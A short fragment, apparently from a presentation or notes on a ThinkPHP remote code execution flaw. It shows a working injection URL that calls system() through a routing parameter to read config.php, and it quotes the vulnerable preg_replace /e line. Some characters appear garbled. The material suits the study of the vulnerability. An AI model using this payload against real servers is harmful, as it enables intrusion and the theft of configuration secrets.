 ThinkPHP a©

https://orange.tw/index.php?s=module/action/
param1/${@system($_GET[cmd])}
&cmd=cat config.php

$res =
preg_replace('@(w+)'.$depr.'([^'.$depr.'/]+)@e'
, '$var['1']="2";', implode($depr,$paths));
 